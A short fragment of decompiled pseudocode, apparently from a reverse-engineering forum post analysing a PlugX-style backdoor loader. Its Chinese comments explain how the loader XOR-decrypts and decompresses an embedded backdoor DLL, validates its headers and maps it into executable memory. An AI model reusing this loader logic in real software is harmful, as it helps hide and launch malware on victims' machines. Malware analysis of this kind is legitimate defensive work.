 key = *encrypt_data;
index_5 = 0;
mem = encrypt_data - v50;
key_1 = key;
key_2 = key;
key_3 = key;
key_4 = key;
while ( 1 )
{
  key_1 = key_1 + (key_1 >> 3) - 0x11111111;
  key_5 = key_2 + (key_2 >> 5) - 0x22222222;
  key_3 = (key_3 + 0x33333333 - (key_3 << 7));
  key_4 = (key_4 + 0x44444444 - (key_4 << 9));
  some_1 = &v50[index_5];
  key_6 = key_5;
  some = v50[index_5++ + mem] ^ (key_4 + key_3 + key_5 + key_1);// x | key | 解压后后门大小 | 解压前后门大小
  *some_1 = some;
  if ( index_5 >= 0x10 )                // 16字节
    break;
  key_2 = key_6;
}
if ( key != key_7 )                     // 校验
  return 0xA;
size = decrypt_data + 0x10;             // 获取被压缩的后门模块大小
mem = VirtualAlloc_1(0, decrypt_data + 0x10, 0x1000, 4);
if ( !mem )
  return 0xB;
v24 = key;
v25 = key;
key_3 = key;
key_4 = key;
if ( size > 0 )
{
  mem_1 = mem;
  key_6 = encrypt_data - mem;
  do
  {
    v24 = v24 + (v24 >> 3) - 0x11111111;
    v25 = v25 + (v25 >> 5) - 0x22222222;
    key_3 = (key_3 + 0x33333333 - (key_3 << 7));
    key_4 = (key_4 + 0x44444444 - (key_4 << 9));
    *mem_1 = mem_1[key_6] ^ (key_4 + key_3 + v25 + v24);// 解密出被压缩的后门模块
    ++mem_1;
    --size;
  }
  while ( size );
}
v27 = v52;
dos_header = VirtualAlloc_1(0, v52, 0x1000, 4);
key_4 = dos_header;
if ( !dos_header )
  return 0xC;
v66 = 0;
if ( RtlDecompressBuffer_1(2, dos_header, v27, mem + 0x10, *(mem + 0xC), &v66) )// 解压
  return 0xD;
if ( v27 != v66 )
  return 0xE;
if ( dos_header->e_magic != 0x5A4D )          // MZ
  return 0xD;
nt_header = (dos_header + dos_header->e_lfanew);
if ( *nt_header != 0x4550 )             // PE
  return 0xF;
if ( (*(nt_header + 0xB) & IMAGE_FILE_DLL) == 0 )// 检测是不是 DLL
  return 0x10;
backdoor_dll_mem = VirtualAlloc_1(0, nt_header[0x14], 0x1000, 0x40);// 分配内存, 用于加载
backdoor_dll_mem_1 = backdoor_dll_mem;
if ( !backdoor_dll_mem )
  return 0x11;
backdoor_dll_mem->region_base = region_base;  // 后门模块基址
backdoor_dll_mem->int_1C8CB = int_1C8CB;
index_1 = 0;
backdoor_dll_mem_1->encrypt_data = encrypt_data;// 被加密后门
backdoor_dll_mem_1->encrypt_size = encrypt_size;// 被加密后门大小
backdoor_dll_mem_1->boot_cfg_data = boot_cfg_data;// 被加密启动配置
backdoor_dll_mem_1->boot_cfg_size = boot_cfg_size;// 被加密启动配置大小
backdoor_dll_mem_1->plug = 'PLUG';
backdoor_dll_mem_1->entry = (backdoor_dll_mem_1 + nt_header[0xA]);// 入口点
吾爱破解论坛
www.52pojie.cn